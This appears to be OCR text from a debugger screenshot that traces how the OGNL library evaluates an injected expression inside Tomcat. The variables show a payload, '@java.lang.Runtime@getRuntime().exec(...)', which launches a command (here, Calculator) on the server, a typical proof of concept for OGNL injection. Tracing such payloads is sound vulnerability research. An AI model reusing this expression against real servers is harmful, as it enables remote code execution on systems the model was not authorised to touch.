 protected Object getValueBody( OgnlContext context, Object source ) throws OgnlException context: size = 24 source: null
{
Object result = children[1].getValue( context, source ); context: size = 24 source: null
children[0].setValue( context, source, result );
return result;
}
public String toString() { return children[0] + " = " + children[1]; }
}
Debugger Server Tomcat Localhost Log Tomcat Catalina Log
Frames
Variables
"http-nio-808...ain": RUNNING
getValueBody:109, ASTChain (ognl)
evaluateGetValueBody:170, SimpleNode (ognl)
getValue:210, SimpleNode (ognl)
getValueBody:49, ASTAssign (ognl)
evaluateGetValueBody:170, SimpleNode (ognl)
this = {ASTAssign@3617} "#myret = @java.lang.Runtime@getRuntime().exec("open /System/Applications/Calculator.app")
context = {OgnlContext@3556} size = 24
source = null
children = {Node[2]@3622}
children[0] = {ASTVarRef@3623} "#myret"
children[1] = {ASTChain@3624} "@java.lang.Runtime@getRuntime().exec("open /System/Applications/Calculator.app")"